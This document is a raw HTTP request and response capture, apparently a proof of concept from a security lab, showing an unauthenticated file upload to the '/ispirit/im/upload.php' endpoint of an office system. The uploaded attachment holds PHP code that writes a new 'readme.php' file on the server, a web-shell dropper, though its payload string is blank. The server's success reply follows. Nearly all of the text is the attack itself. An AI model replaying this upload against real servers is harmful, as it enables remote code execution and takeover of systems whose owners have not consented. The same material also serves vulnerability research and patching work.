 POST /ispirit/im/upload.php HTTP/1.1
Host: 172.16.157.129:8080
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 921
Content-Type: multipart/form-data;
boundary=c9e03910aacd40ef29fc912f462bf91f
--c9e03910aacd40ef29fc912f462bf91f
Content-Disposition: form-data; name="P"
123
--c9e03910aacd40ef29fc912f462bf91f
Content-Disposition: form-data; name="DEST_UID"
1
--c9e03910aacd40ef29fc912f462bf91f
Content-Disposition: form-data; name="UPLOAD_MODE"
2
--c9e03910aacd40ef29fc912f462bf91f
Content-Disposition: form-data; name="ATTACHMENT"; filename="1.txt"
<?php
$fp = fopen('readme.php', 'w');
$a =
fwrite($fp, urldecode($a));
fclose($fp);
?>
--c9e03910aacd40ef29fc912f462bf91f--
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 03:45:08 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 40
+OK [vm]276@2003_1114734387|1.txt|0[/vm]
水滴安全实验室